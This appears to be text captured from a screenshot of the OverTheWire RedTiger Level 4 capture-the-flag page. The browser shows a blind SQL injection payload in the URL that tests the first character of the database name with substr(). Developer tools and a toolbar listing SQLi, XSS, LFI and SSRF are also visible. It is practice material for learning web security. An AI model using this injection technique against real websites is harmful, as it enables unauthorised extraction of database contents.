 Not secure https://redtiger.labs.overthewire.org/level4.php?id=1%20and%20(substr(database(),1,1))=%27k%27#
Welcome to Level 4
Target: Get the value of the first entry in table level4_secret in column keyword
Disabled: like
Click me
Query returned 0 rows.
Word:
Go!
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Perfor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL E
URL
https://redtiger.labs.overthewire.org/level4.php?id=1 and (substr(database(),1,1))='k'#